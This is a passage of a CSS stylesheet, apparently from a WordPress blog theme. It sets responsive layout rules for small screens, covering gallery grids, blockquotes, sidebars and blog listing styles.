    .center-block .parent { margin: 0 auto; position: relative; text-align: center; transform: translateY(0px); width: 90%; }
    .gallery-grid .inner { display: inline-block; width: 100%; }
    .gallery-grid .outer { position: inherit; }
    .center-block-2 { position: inherit; }
    .center-block-2 .parent { margin: 0 auto; position: relative; text-align: center; transform: translateY(0px); width: 90%; }
    .inner .gallery-content { width: 100%; }

    /* banner */
    .gallery-grid { overflow: hidden; }

    /* headline */
    .blog-headline{ font-size: 20px; line-height: 25px;}
    .page-title { padding: 25px 0;}

    /* blockquote */
    blockquote p{ font-size: 16px; line-height: 26px;}    
    blockquote.blog-image::before {font-size: 30px; left: 15px; top: 30px;}
    blockquote.blog-image { padding: 20px 20px 20px 60px;}
    .blog-post-blockquote p {font-size: 20px; line-height: 30px;}

    /* standard-post */
    .post-details-content ul, .post-details-content ol {margin-left: 15px;}
    .post-comment > .post-comment {margin-left: 20px;}

    /* sidebar style2 */    
    .sidebar-style2 .follow-box .inline-block li:nth-child(3) a, .sidebar-style2 .follow-box .inline-block li:nth-child(6) a { margin-right: 15px; }
    .sidebar-style2 .blog-thumbnail { height: 60px; width: 81px; } 
    .sidebar-style2 h5 span {max-width:100%;}

    /* sidebar style3 */
    .sidebar-style3 .follow-box .inline-block li:nth-child(3) a, .sidebar-style3 .follow-box .inline-block li:nth-child(6) a { margin-right: 15px; }
    .sidebar-style3 .blog-thumbnail { height: 60px; width: 81px; } 
     
     /* sidebar style4 */
     .sidebar-style4 h5 span {max-width:100%;}

    /* blog masonry page */
    .masonry-item { margin-bottom: 30px; }

    /* content */
    .post-details-content ul, .post-details-content ol { margin-bottom:20px;}
    .paperio-theme-option .post-details-content ul, .paperio-theme-option .post-details-content ol {margin-left: 30px; padding-left: 0;}
    .post-details-content blockquote { margin-bottom: 30px;}
    .post-details-content img {margin:0 0 30px 0; width: 100%;}
    div.wpcf7 img.ajax-loader {width: auto}

    /* blog-listing-style7 */
    .blog-listing-style7 .banner-content{ width: 90%; top: 80px}
    .blog-listing-style7 .banner-content h2{ font-size: 20px; line-height: 26px;}    
    .blog-listing-style7 {background-attachment: inherit; min-height: 410px;}

    /* hide dot navigation */
    .xs-owl-pagination .owl-pagination { display: block !important}
    
    /* title style */
    .title-border-center span {display: table}
    .title-border-center {padding: 0 70px;}
    
    .blog-listing-style8 .blog-image {padding-right: 15px;}
    .slide-item-2 .letter-spacing-3 { letter-spacing: 3px;}
    
    /* promo area style 2 */
    .promo-area-style2 .promo-border p::before {top: 8px;}
    
    /* blog listing style 4 */
    .blog-listing-style4 .blog-listing-image {min-height: 450px;}
    .blog-listing-style4 .blog-listing-image .outer {position: absolute; padding: 0;}
    .blog-listing-style4 .blog-listing-image .inner {display: table-cell; vertical-align: bottom}
    .col-md-9.blog-listing-style4 .gallery-content {width: 100%;}
    .col-md-9.blog-listing-style4 .blog-listing-image {min-height: 450px;}
    .blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 450px; }
    .blog-listing-style4 .blog-listing-col-3 .gallery-content {  width: 100%; }
    .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 450px; }
    .container .blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 100%; }
    .container .blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .col-md-9.blog-listing-style4 .blog-listing-col-3 .gallery-content { width: 100%; }
    .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: 450px; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .gallery-content { width: 100%; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: 450px; }
    
    .button-style a {margin: 0;}
    .twitter-timeline {width: 100% !important;}
    
    /* feature style 1 */
    .paperio-feature-style1 .owl-buttons{ display: none;}
    .paperio-feature-style1 .owl-pagination{ display: block;}
    
    /* About me */
    .about-three-box { min-height: 1px;}

        /* text align */
    .xs-text-center{text-align: center !important;}
    .xs-text-left{ text-align: left !important;}
    .xs-text-right{ text-align: right !important;}
 

}
@media (max-width: 480px) {

    /* standard-post */
    .about-author-text{ width: 100%; top: 0;}
    .social-sharing-icon.button{ margin: 0;}
    .about-author-img { max-width: 100%; margin-right: 0;}

    /* author */
    .alignright{ margin: 0;}
    .width-290{ width: 100% !important;}
    .instagram-slider-style .owl-pagination {bottom: -30px;}
    
    /* blog listing style 4 */
    .blog-listing-style4 .blog-listing-image {min-height: 400px;}

    /* blog listing style 7 */
    .blog-listing-style7 .banner-content .letter-spacing-3 {letter-spacing: 0px;}
    .blog-listing-style7 .outer {padding: 0 15px;}  
}
@media (max-width: 479px) {
    .blog-listing-style4 .inner .gallery-content { background: rgba(0,0,0,0.8) !important;}
    .blog-listing-style4 .inner .gallery-content .blog-layout-title { color: #fff !important}
    .blog-listing-style4 .inner .gallery-content a { color: #fff !important}
    .blog-listing-style4 .inner .gallery-content ul li { color: #fff !important}
    .blog-listing-style4 .blog-listing-image { min-height: inherit; height: 400px; }
    .blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: inherit; height: 400px; }
    .blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: inherit; height: 400px; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-3 .blog-listing-image { min-height: inherit; height: 400px; }
    .container .col-md-9.blog-listing-style4 .blog-listing-col-4 .blog-listing-image { min-height: inherit; height: 400px; }
    
}
@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px)
and (-webkit-min-device-pixel-ratio: 2) { 
 .blog-listing-style7 {background-attachment: inherit}
}

@media only screen 
and (min-device-width : 320px) 
and (max-device-width : 767px) {
    header *{ transition: none; -moz-transition: none; -webkit-transition: none; -o-transition: none; transition-duration: 0; -moz-transition-duration: 0; -webkit-transition-duration: 0; -o-transition-duration: 0; }
}

/*@media (max-width: 991px) {
.header-main .logo img { max-height: 72px;}
.header-main .logo { margin: 0; width: 190px; top: 60px; }
.below-navigation { margin-top: 120px; }
header.header-style-2, .header-style-2.shrink-nav { height: 120px; }
.header-style-2 .navbar { margin-top: 20px !important; }
.header-style-2 .navbar-default .navbar-collapse, .header-style-2 .navbar-default .navbar-form { top: 51px; }
.header-main.shrink-nav .logo img { max-height: 72px; }
}*/